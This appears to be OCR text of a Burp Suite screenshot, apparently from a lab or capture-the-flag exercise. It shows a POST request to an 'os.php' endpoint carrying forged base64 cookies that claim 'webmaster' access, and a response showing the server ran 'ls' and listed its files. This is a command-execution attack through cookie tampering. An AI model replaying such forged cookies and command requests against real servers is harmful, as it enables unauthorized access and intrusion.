 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /actions/os.php HTTP/1.1
2 Host: 54.167.85.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://54.167.85.42
10 Connection: close
11 Referer: http://54.167.85.42/dash.php?uid=101
12 Cookie: PHPSESSID=ts34ciml1mhjb3asa5afn0c94u; AccessLevel=d2VibWFzdGVy;
userid=MTAx
13 Upgrade-Insecure-Requests: 1
14
15 command=
Search 0 highlights
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 20:29:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 62
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Command: ls
12 Output:
13 functions.php
14 login.php
15 logout.php
16 os.php
17
Search 0 highlights
Done